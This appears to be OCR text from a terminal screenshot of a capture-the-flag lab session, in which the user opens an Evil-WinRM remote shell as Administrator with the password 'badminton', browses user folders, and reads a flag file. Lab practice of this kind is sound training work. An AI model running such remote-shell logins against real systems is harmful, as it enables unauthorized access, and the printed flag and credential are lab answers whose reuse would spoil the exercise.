 1 2 3 4 4:25
Shell No. 1
File Actions Edit View Help
→ evil-winrm -i 10.129.241.9 -u Administrator -p badminton
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../..
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/9/2022 5:35 PM Administrator
d----- 3/9/2022 5:33 PM mike
d-r--- 10/10/2020 12:37 PM Public
*Evil-WinRM* PS C:\Users> cd mike/Desktop
*Evil-WinRM* PS C:\Users\mike\Desktop> dir
Directory: C:\Users\mike\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/10/2022 4:50 AM 32 flag.txt
*Evil-WinRM* PS C:\Users\mike\Desktop> cat flag.txt
ea81b7afddd03efaa0945333ed147fac
*Evil-WinRM* PS C:\Users\mike\Desktop>
1 kali 2 kali ruby 6.6% temp 2h 47m